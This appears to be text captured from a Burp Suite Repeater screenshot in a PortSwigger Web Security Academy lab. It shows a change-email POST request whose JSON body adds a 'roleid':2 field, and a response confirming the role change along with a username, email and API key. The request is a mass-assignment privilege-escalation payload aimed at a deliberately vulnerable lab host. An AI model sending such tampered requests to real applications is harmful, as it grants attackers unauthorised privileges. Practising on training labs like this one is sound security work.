 Send Cancel < > Follow redirection Target: https://0a48002704dd702dc1ef
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host: 0a48002704dd702dc1ef15e700d8005a.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 46
10 Origin:
https://0a48002704dd702dc1ef15e700d8005a.web-security-academy.net
11 Referer:
https://0a48002704dd702dc1ef15e700d8005a.web-security-academy.net
/my-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"wiener@normal-user.net",
"roleid":2
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Content-Length: 126
6
7 {
8 "username":"wiener",
9 "email":"wiener@normal-user.net",
10 "apikey":"OvbkfkgByoLDZrgkvPw43om5BsJC7nz",
11 "roleid":2
12 }